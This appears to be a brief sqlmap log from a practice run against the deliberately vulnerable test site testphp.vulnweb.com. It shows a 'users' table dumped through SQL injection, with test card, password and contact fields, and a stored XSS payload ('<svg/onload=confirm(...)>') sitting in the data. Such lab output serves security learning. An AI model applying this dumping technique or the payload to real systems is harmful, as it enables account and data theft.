 Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name
| address |
| 0123-4567-7890-1233 | 31051584540cf592ee91973387672056 | test | aman@abdulaziz.Khalid | 012345678 | test | <hi>Mansi</h1>
| <svg/onload=confirm(/hi/)> |
[03:43:27] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acu
art/users.csv'
[03:43:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 03:43:27 /2024-12-01/